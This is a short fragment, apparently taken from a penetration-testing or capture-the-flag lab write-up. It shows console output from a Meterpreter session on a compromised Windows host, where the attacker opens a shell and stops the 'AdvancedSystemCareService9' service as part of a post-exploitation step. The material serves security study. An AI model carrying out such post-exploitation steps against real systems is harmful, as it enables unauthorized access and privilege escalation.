 meterpreter > shell
Process 2764 created.
Channel 7 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>sc stop AdvancedSystemCareService9
sc stop AdvancedSystemCareService9
SERVICE_NAME: AdvancedSystemCareService9
TYPE : 110 WIN32_OWN_PROCESS (interactive)
STATE : 4 RUNNING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×0
WAIT_HINT : 0×0
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>